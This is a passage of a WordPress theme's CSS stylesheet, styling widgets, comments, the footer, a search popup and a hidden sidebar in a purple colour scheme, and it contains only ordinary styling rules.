  font-size: 14px;
  color: inherit;
  text-transform: capitalize;
}
.widget_ct_recent_posts .layout2 .item-author a {
  color: inherit;
}
.widget_ct_recent_posts .layout2 .item-author a:hover {
  color: #5629b7;
}
.widget_ct_recent_posts .layout2 .item-author i {
  color: #5629b7;
  margin-right: 8px;
}
.tagcloud a {
  border: none;
  background-color: transparent;
  color: #758ca0;
  padding: 0 23px;
  border: 1px solid #eaeaea;
  color: #5f5f5f;
  display: inline-block;
  font-size: 14px !important;
  line-height: 38px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  margin-right: 6px;
  margin-bottom: 10px;
}
.tagcloud a:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.widget_search .search-form {
  position: relative;
}
.widget_search .search-form .search-field {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.widget_search .search-form .search-field:focus {
  border-color: #5629b7;
}
.widget_search .search-form .search-submit {
  padding: 0;
  border: none;
  line-height: 60px;
  width: 60px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  font-size: 14px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #5629b7;
}
.widget_search .search-form .search-submit:before, .widget_search .search-form .search-submit:after {
  display: none;
}
.widget_search .search-form .search-submit:hover {
  background-color: #462296;
}
.ct-social {
  margin: 0;
  list-style: none;
}
.ct-social li {
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
}
.ct-social li a {
  font-size: 16px;
  color: #c3c3c3;
  background-color: transparent;
  border: 1px solid #e3e3e3;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  display: block;
  position: relative;
  z-index: 1;
}
.ct-social li a span {
  display: none;
}
.ct-social li a:hover {
  color: #fff;
  background-color: #5629b7;
  border-color: #5629b7;
}
.ct-social li:last-child {
  margin-right: 0;
}
.widget_cs_social_widget .ct-social {
  margin-top: -10px !important;
}
#sb_instagram.sbi {
  padding-bottom: 0 !important;
  margin-top: -16px !important;
}
#sb_instagram.sbi #sbi_images {
  float: none;
  padding: 0 !important;
  margin: 0 -8px !important;
  width: initial;
}
#sb_instagram.sbi #sbi_images .sbi_item {
  margin-top: 16px !important;
  padding: 0 8px !important;
}
#sb_instagram.sbi #sbi_images .sbi_item .sbi_photo {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (min-width: 992px) {
  #sb_instagram.sbi.sbi_col_3 .sbi_photo {
    height: 60px !important;
  }
}
.wg-banner {
  position: relative;
  z-index: 1;
  padding: 41px 45px 50px;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .wg-banner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.wg-banner:before {
  content: '';
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.9);
}
.wg-banner .wg-banner-title {
  color: #fff;
}
.wg-banner .wg-banner-body {
  padding-top: 128px;
}
.wg-banner .wg-banner-body h4, .wg-banner .wg-banner-body h6 {
  font-family: 'Poppins', sans-serif;
  color: #fff;
  letter-spacing: -0.03em;
}
.wg-banner .wg-banner-body h6 {
  margin-bottom: 2px;
  font-size: 30px;
  font-weight: 200;
}
.wg-banner .wg-banner-body h4 {
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 600;
}
.wg-banner .wg-banner-button {
  margin-top: 83px;
  font-size: 12px;
  letter-spacing: 0.2em;
  width: 100%;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  padding: 0 20px;
  background-color: #4a239e;
}
.wg-banner .wg-banner-button:hover {
  background-color: #442192;
}
form.newsletter .tnp-field-button {
  margin-top: 10px;
  text-align: center;
}
.ct-introduction {
  font-size: 14px;
  line-height: 30px;
}
.ct-newsletter.widget form.newsletter {
  margin-bottom: 22px;
}
.ct-newsletter.widget .ct-newsletter-introduction {
  margin-bottom: 20px;
}
.ct-newsletter.widget .ct-newsletter-meta {
  margin: 0;
  list-style: none;
}
.ct-newsletter.widget .ct-newsletter-meta li i {
  margin-right: 9px;
  color: #5629b7;
}
.ct-newsletter.widget .ct-newsletter-meta li a {
  color: inherit;
}
.ct-newsletter.widget .ct-newsletter-meta li a:hover {
  color: #fff;
}
.ct-newsletter.widget .ct-newsletter-meta li + li {
  margin-top: 8px;
}
.count.right {
  float: right;
}
.count.left {
  float: left;
}
.wg-fancybox .wg-fancybox-inner {
  padding: 47px 40px 50px;
  position: relative;
  text-align: center;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (max-width: 575px) {
  .wg-fancybox .wg-fancybox-inner {
    padding: 27px 20px 30px;
  }
}
.wg-fancybox .wg-fancybox-inner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #5629b7;
  opacity: 0.9;
}
.wg-fancybox .wg-fancybox-body {
  position: relative;
  z-index: 99;
}
.wg-fancybox .wg-fancybox-body h4 {
  font-size: 14px;
  line-height: normal;
  font-family: inherit;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #fff;
  margin-bottom: 130px;
}
.wg-fancybox .wg-fancybox-body .wg-fancybox-desc {
  color: #fff;
  font-size: 40px;
  line-height: 1.2;
  font-weight: 700;
  margin-bottom: 85px;
}
.wg-fancybox .wg-fancybox-body .wg-fancybox-button {
  line-height: 60px;
  color: #fff;
  background-color: #3b1c7d;
}
.wg-fancybox .wg-fancybox-body .wg-fancybox-button:hover {
  color: #5629b7;
  background-color: #fff;
  border-color: #fff;
}
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
embed, iframe, object {
  max-width: 100%;
}
.custom-logo-link {
  display: inline-block;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  padding: 0.8075em 0;
  font-size: 0.875em;
  font-style: italic;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-caption {
  display: block;
}
.wp-video .mejs-container {
  min-width: inherit !important;
}
.wp-video .mejs-controls.mejs-offscreen {
  opacity: 1 !important;
  display: block !important;
}
.wp-video .mejs-controls .mejs-time-rail .mejs-time-current {
  background-color: #5629b7;
}
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
.comments-area .comment-list-wrap {
  padding: 0 50px 44px;
  border-style: solid;
  border-width: 0px 1px 1px 1px;
  border-color: #d0e7fa;
  position: relative;
}
.comments-area .comment-list-wrap:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #fff;
  position: absolute;
  top: -1px;
  left: 0;
}
@media screen and (max-width: 767px) {
  .comments-area .comment-list-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .comments-area .comment-list-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.comments-area .comment-respond {
  padding: 0 50px 50px;
  border-style: solid;
  border-width: 0px 1px 1px 1px;
  border-color: #d0e7fa;
  position: relative;
}
@media screen and (max-width: 767px) {
  .comments-area .comment-respond {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .comments-area .comment-respond {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.comments-area .comment-respond:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #fff;
  position: absolute;
  top: -1px;
  left: 0;
}
.comments-area .comment-respond #cancel-comment-reply-link {
  color: #5629b7;
}
.comments-area .comment-respond .logged-in-as {
  margin-bottom: 25px;
  font-size: 14px;
}
.comments-area .comment-respond .logged-in-as a {
  color: inherit;
}
.comments-area .comment-respond .logged-in-as a:hover {
  color: #5629b7;
}
.comments-area .no-comments {
  display: none;
}
.comment-title {
  font-size: 18px;
  text-transform: capitalize;
  margin-bottom: 8px;
  line-height: 23px;
}
.comment-title a {
  color: inherit;
}
.comment-title a:hover {
  color: #5629b7;
}
.comment-list {
  padding: 0;
  list-style: none;
}
.comment-list li .children {
  padding-left: 120px;
}
@media screen and (max-width: 767px) {
  .comment-list li .children {
    padding-left: 78px;
  }
}
@media screen and (max-width: 575px) {
  .comment-list li .children {
    padding-left: 0;
  }
}
.comment-list li .children li {
  list-style: none;
  margin-top: 39px;
}
.comment-list li .comment-respond {
  margin-top: 30px;
  margin-left: 0px;
  border-width: 1px;
  padding-top: 44px;
}
.comment-list li .comment-respond:before {
  opacity: 0;
}
.comment-list > li {
  margin-bottom: 40px;
}
.comment-list > li:last-child {
  margin-bottom: 0;
}
.comment-list > li > .children > li > .children > li > .children > li > .children {
  padding-left: 0;
}
.comment-list > li > .children > li > .children > li > .children > li > .children .children {
  padding-left: 0;
}
.comment-inner {
  display: flex;
  flex-wrap: nowrap;
}
@media screen and (max-width: 575px) {
  .comment-inner {
    display: block;
    text-align: center;
  }
}
.comment-inner img.avatar {
  width: 100px;
  height: 100px;
  min-width: 100px;
  margin-right: 28px;
  float: left;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
}
@media screen and (max-width: 767px) {
  .comment-inner img.avatar {
    width: 60px;
    height: 60px;
    min-width: 60px;
    margin-right: 18px;
  }
}
@media screen and (max-width: 575px) {
  .comment-inner img.avatar {
    float: none;
    margin: 0 auto 22px auto;
  }
}
.comment-date {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #5629b7;
  margin-bottom: 17px;
}
@media screen and (max-width: 575px) {
  .comment-date {
    margin-bottom: 10px;
  }
}
.comment-content {
  position: relative;
  flex-grow: 1;
  padding: 0;
}
.comment-content .comment-text p {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 24px;
}
.comment-reply a {
  font-size: 14px;
  color: #758ca0;
}
.comment-reply a:hover {
  color: #5629b7;
}
.comment-reply a:before {
  content: '\f3e5';
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  margin-right: 7px;
}
.comment-holder {
  display: flex;
  flex-wrap: nowrap;
  margin-top: 12px;
}
.comment-holder .comment-meta {
  flex-grow: 1;
  margin-right: 30px;
}
@media screen and (max-width: 575px) {
  .comment-holder {
    display: block;
    margin-top: 0;
    margin-bottom: 14px;
  }
  .comment-holder .comment-meta {
    margin-right: 0;
  }
}
.comment-form .form-submit {
  margin-bottom: 0;
}
.comment-form .form-submit .submit {
  padding-left: 80px;
  padding-right: 80px;
}
@media screen and (max-width: 767px) {
  .comment-form .form-submit .submit {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.comment-form .comment-notes {
  display: none;
}
.comment-form .comment-field {
  position: relative;
  margin-bottom: 20px;
}
.comment-form .comment-field textarea, .comment-form .comment-field input {
  padding-right: 67px;
}
.comment-form .comment-field i {
  font-size: 14px;
  position: absolute;
  right: 33px;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  color: #5629b7;
}
.comment-form .comment-field.comment-form-comment i {
  top: 30px;
}
.comment-form-cookies-consent {
  font-size: 14px;
  line-height: 24px;
  padding-left: 20px;
  position: relative;
  margin-bottom: 22px;
}
.comment-form-cookies-consent input, .comment-form-cookies-consent label:before, .comment-form-cookies-consent label:after {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.comment-form-cookies-consent label:before {
  content: '';
  border: 1px solid #d0e7fa;
  background-color: rgba(208, 231, 250, 0.24);
  z-index: 1;
}
.comment-form-cookies-consent label:after {
  content: '\f00c';
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  z-index: 2;
  font-size: 8px;
  color: #5629b7;
  opacity: 0;
  line-height: 12px;
  text-align: center;
}
.comment-form-cookies-consent input {
  z-index: 99;
  opacity: 0;
}
.comment-form-cookies-consent input:checked + label:before {
  border-color: #5629b7;
  background-color: #fff;
}
.comment-form-cookies-consent input:checked + label:after {
  opacity: 1;
}
.comments-title, .comment-reply-title {
  font-size: 26px;
  margin-bottom: 33px;
}
.comments-title small, .comment-reply-title small {
  font-size: 18px;
}
.page-template-default .comments-area .comment-respond {
  border-top: 1px solid #d0e7fa !important;
  padding-top: 50px;
  margin-top: 50px;
}
.page-template-default .comments-area .comment-respond:before {
  display: none;
}
.site-footer {
  background-color: #091a29;
  color: rgba(255, 255, 255, 0.77);
}
.site-footer a {
  color: inherit;
}
.site-footer a:hover {
  color: #fff;
}
.site-footer ul.menu li {
  margin-bottom: 10px;
}
.site-footer ul.menu li a {
  color: inherit;
  position: relative;
}
.site-footer ul.menu li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  left: -10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin-top: -1px;
}
.site-footer ul.menu li:hover > a, .site-footer ul.menu li.current_page_item > a, .site-footer ul.menu li.current-menu-item > a, .site-footer ul.menu li.current_page_ancestor > a, .site-footer ul.menu li.current-menu-ancestor > a {
  color: #fff;
  padding-left: 12px;
}
.site-footer ul.menu li:hover > a:before, .site-footer ul.menu li.current_page_item > a:before, .site-footer ul.menu li.current-menu-item > a:before, .site-footer ul.menu li.current_page_ancestor > a:before, .site-footer ul.menu li.current-menu-ancestor > a:before {
  opacity: 1;
  left: 0;
}
.site-footer ul.menu li:last-child {
  margin-bottom: 0;
}
.site-footer #menu-menu-contact {
  max-width: 168px;
}
.site-footer #menu-menu-contact li a:before {
  display: none;
}
.site-footer #menu-menu-contact li:hover > a {
  padding-left: 0;
}
.site-footer .widget_ct_recent_posts .layout2 .entry-title {
  color: #fff;
}
@media screen and (min-width: 992px) {
  .site-footer .widget_ct_recent_posts .layout2 .entry-title {
    padding-right: 25px;
  }
}
.site-footer .widget_ct_recent_posts .layout2 .item-author {
  color: rgba(255, 255, 255, 0.77);
}
.site-footer .widget_ct_recent_posts .layout2 .item-author i {
  color: inherit;
}
.site-footer .topbar-footer {
  padding: 70px 0;
  position: relative;
}
.site-footer .topbar-footer:before {
  content: '';
  height: 1px;
  width: 100%;
  max-width: 1170px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.12);
}
.site-footer .topbar-footer .row {
  align-items: center;
}
.site-footer .topbar-footer .row > div {
  padding-left: 15px;
  padding-right: 15px;
}
.site-footer .topbar-footer .footer-logo {
  opacity: 1;
  flex-grow: 1;
  margin: 20px 0;
}
.site-footer .topbar-footer .footer-social a {
  width: 60px;
  height: 60px;
  background-color: #12283c;
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  display: inline-block;
  color: rgba(255, 255, 255, 0.87);
  font-size: 16px;
  text-align: center;
  line-height: 60px;
  margin: 10px 8px;
}
.site-footer .topbar-footer .footer-social a:hover {
  background-color: #5629b7;
  color: #fff;
}
.site-footer .topbar-footer .footer-social a:last-child {
  margin-right: 0;
}
@media screen and (max-width: 767px) {
  .site-footer .topbar-footer .footer-social a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    margin-right: 5px;
  }
}
.site-footer .nice-select {
  background-color: #fff;
}
.site-footer .widget_search .search-form .search-field {
  background-color: #fff;
}
.site-footer .widget_recent_comments li {
  color: rgba(255, 255, 255, 0.87);
}
.site-footer .widget_recent_comments li a {
  color: inherit;
}
.site-footer .widget_recent_comments li a:hover {
  color: #fff;
}
.site-footer .widget_recent_comments li span {
  color: inherit;
}
.site-footer .widget_rss .rsswidget {
  color: rgba(255, 255, 255, 0.86);
}
.site-footer .top-footer {
  position: relative;
  z-index: 1;
  padding-top: 76px;
  padding-bottom: 74px;
}
.site-footer .top-footer .footer-widget-title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 28px;
}
.site-footer .top-footer .ct-text-outline {
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.05);
  -ms-text-stroke-color: rgba(255, 255, 255, 0.05);
  -o-text-stroke-color: rgba(255, 255, 255, 0.05);
  position: absolute;
  width: 100%;
  top: -32px;
  bottom: auto;
  z-index: -1;
  line-height: 1;
  text-align: center;
  font-size: 300px;
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer .ct-text-outline {
    font-size: 200px;
    top: 60px;
  }
}
@media screen and (max-width: 767px) {
  .site-footer .top-footer .ct-text-outline {
    display: none;
  }
}
.site-footer .bottom-footer {
  background-color: #05121d;
  padding: 22px 0;
}
.site-footer .bottom-footer .row {
  align-items: center;
}
.site-footer .bottom-footer .row > div {
  padding: 5px 15px;
}
.site-footer .bottom-footer .bottom-copyright {
  flex-grow: 1;
}
.site-footer .bottom-footer .footer-bottom-menu {
  list-style: none;
  margin: 0;
}
.site-footer .bottom-footer .footer-bottom-menu li {
  display: inline-block;
  margin-right: 36px;
}
@media screen and (max-width: 575px) {
  .site-footer .bottom-footer .footer-bottom-menu li {
    margin-right: 26px;
  }
}
.site-footer .bottom-footer .footer-bottom-menu li:last-child {
  margin-right: 0;
}
.site-footer.footer-layout2 {
  border-top: 1px solid #e7f4ff;
  background-color: #fff;
  color: #758ca0;
}
.site-footer.footer-layout2 .topbar-footer:before {
  background-color: #e7f4ff;
}
.site-footer.footer-layout2 .topbar-footer .footer-social a {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border: 4px solid #eaf5ff;
  background-color: transparent;
  color: #a1b8ce;
  line-height: 52px;
}
.site-footer.footer-layout2 .topbar-footer .footer-social a:hover {
  color: #5629b7;
  border-color: #5629b7;
}
@media screen and (max-width: 767px) {
  .site-footer.footer-layout2 .topbar-footer .footer-social a {
    border-width: 3px;
    line-height: 34px;
  }
}
.site-footer.footer-layout2 .top-footer .footer-widget-title {
  color: #0d2335;
}
.site-footer.footer-layout2 .top-footer ul.menu li:hover > a, .site-footer.footer-layout2 .top-footer ul.menu li.current_page_item > a, .site-footer.footer-layout2 .top-footer ul.menu li.current-menu-item > a, .site-footer.footer-layout2 .top-footer ul.menu li.current_page_ancestor > a, .site-footer.footer-layout2 .top-footer ul.menu li.current-menu-ancestor > a {
  color: #5629b7;
}
.site-footer.footer-layout2 .top-footer .ct-text-outline {
  -webkit-text-stroke-color: #ebf6ff;
  -ms-text-stroke-color: #ebf6ff;
  -o-text-stroke-color: #ebf6ff;
  top: 12px;
}
.site-footer.footer-layout2 .top-footer .widget_ct_recent_posts .layout2 .entry-title {
  color: #0d2335;
}
.site-footer.footer-layout2 .top-footer .widget_ct_recent_posts .layout2 .entry-title a:hover {
  color: #5629b7;
}
.site-footer.footer-layout2 .top-footer .widget_ct_recent_posts .layout2 .item-author {
  color: #758ca0;
}
.site-footer.footer-layout2 .bottom-footer {
  color: rgba(255, 255, 255, 0.77);
}
.site-footer.footer-layout2 .bottom-footer a {
  color: inherit;
}
.site-footer.footer-layout2 .bottom-footer a:hover {
  color: #fff;
}
@media screen and (min-width: 1200px) {
  .site-footer .tow-columns ul.menu {
    margin: 0 -10px;
    display: flex;
    flex-wrap: wrap;
  }
  .site-footer .tow-columns ul.menu li {
    width: 50%;
    padding: 0 10px;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-4:nth-child(1) {
    -ms-flex: 0 0 35%;
    flex: 0 0 35%;
    max-width: 35%;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-4:nth-child(2) {
    -ms-flex: 0 0 31.6%;
    flex: 0 0 31.6%;
    max-width: 31.6%;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-4:nth-child(3) {
    -ms-flex: 0 0 33.4%;
    flex: 0 0 33.4%;
    max-width: 33.4%;
  }
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer {
    padding-bottom: 29px;
  }
  .site-footer .ct-footer-item {
    margin-bottom: 45px;
  }
  .site-footer .ct-footer-item.col-xl-4:nth-child(3) {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.ct-scroll-top {
  background-color: #5629b7;
  bottom: 80px;
  opacity: 0;
  visibility: hidden;
  color: #fff;
  height: 45px;
  position: fixed;
  right: -50px;
  text-align: center;
  width: 45px;
  font-size: 18px;
  z-index: 1002;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 5px 0 0 5px;
  -khtml-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  overflow: hidden;
  line-height: 45px;
}
.ct-scroll-top:hover, .ct-scroll-top:focus {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  color: #fff;
  background-color: #462296;
}
.ct-scroll-top:active {
  color: #fff;
}
.ct-scroll-top.on {
  visibility: visible;
  opacity: 1;
  right: 0;
}
@media screen and (max-width: 575px) {
  .ct-scroll-top {
    bottom: 116px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}
.ct-modal.ct-search-popup .ct-modal-content form {
  padding: 23px 0;
  position: relative;
  border-bottom: 2px solid #42495b;
}
.ct-modal.ct-search-popup .ct-modal-content .search-field {
  font-size: 65px;
  height: inherit;
  font-weight: 700;
  color: #0d2335;
  padding: 0;
  border: none;
  background-color: transparent;
  font-weight: normal;
  padding-right: 80px;
}
@media screen and (max-width: 991px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-field {
    font-size: 48px;
    padding-right: 60px;
  }
}
@media screen and (max-width: 767px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-field {
    font-size: 24px;
  }
}
.ct-modal.ct-search-popup .ct-modal-content .search-field:focus {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-modal.ct-search-popup .ct-modal-content .search-field:focus + .line-focus {
  width: 100%;
}
.ct-modal.ct-search-popup .ct-modal-content .esc-search {
  margin-top: 24px;
  font-size: 15px;
  color: #758ca0;
}
.ct-modal.ct-search-popup .ct-modal-content .search-submit {
  background-image: none;
  background-color: transparent;
  color: #0d2335;
  font-size: 42px;
  position: absolute;
  border: none;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 0;
  padding: 5px 0 5px 5px;
  line-height: 1;
  overflow: visible;
}
@media screen and (max-width: 991px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-submit {
    font-size: 36px;
  }
}
@media screen and (max-width: 767px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-submit {
    display: none;
  }
}
.ct-hidden-sidebar {
  width: 380px;
  position: fixed;
  top: 0;
  right: 0;
  background-color: #fff;
  height: 100%;
  padding: 65px 0 40px 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(380px);
  -khtml-transform: translateX(380px);
  -moz-transform: translateX(380px);
  -ms-transform: translateX(380px);
  -o-transform: translateX(380px);
  transform: translateX(380px);
}
.ct-hidden-sidebar.open {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.ct-hidden-sidebar .ct-close {
  position: absolute;
  top: 18px;
  right: 30px;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner {
  height: 100%;
  overflow: auto;
  padding: 0 40px;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner .widget {
  margin-bottom: 39px;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner .widget-title {
  text-align: left;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner .ct-social {
  text-align: left;
}
@media screen and (max-width: 991px) {
  .ct-hidden-sidebar {
    display: none;
  }
}
.admin-bar .ct-hidden-sidebar {
  padding-top: 95px;
}
.admin-bar .ct-hidden-sidebar .ct-close {
  top: 50px;
}
.logo-max-height img {
  max-height: 22px;
}
.text-copyright a {
  color: inherit;
}
.text-copyright a:hover {
  color: #fff;
}
.text-copyright p:last-child {
  margin-bottom: 0;
}
.vc_wp_custommenu.style-1 {
  margin-bottom: 0 !important;
}
.vc_wp_custommenu.style-1 li {
  display: inline-block;
  margin-right: 42px;
}
.vc_wp_custommenu.style-1 li:last-child {
  margin-right: 0;
}
.vc_wp_custommenu.style-1 li a {
  color: #8fa3b4;
}
.vc_wp_custommenu.style-1 li a:hover {
  color: #fff;
}
.vc_wp_custommenu.style-2 {
  margin-bottom: 0 !important;
}
.vc_wp_custommenu.style-2 li + li {
  margin-top: 18px;
}
.vc_wp_custommenu.style-2 li a {
  color: #8fa3b4;
  position: relative;
}
.vc_wp_custommenu.style-2 li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  left: -10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin-top: -1px;
}
.vc_wp_custommenu.style-2 li:hover > a, .vc_wp_custommenu.style-2 li.current_page_item > a, .vc_wp_custommenu.style-2 li.current-menu-item > a, .vc_wp_custommenu.style-2 li.current_page_ancestor > a, .vc_wp_custommenu.style-2 li.current-menu-ancestor > a {
  color: #fff;
  padding-left: 12px;
}
.vc_wp_custommenu.style-2 li:hover > a:before, .vc_wp_custommenu.style-2 li.current_page_item > a:before, .vc_wp_custommenu.style-2 li.current-menu-item > a:before, .vc_wp_custommenu.style-2 li.current_page_ancestor > a:before, .vc_wp_custommenu.style-2 li.current-menu-ancestor > a:before {
  opacity: 1;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .col-xl-col5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.hover-effect {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.hover-effect:before, .hover-effect:after {
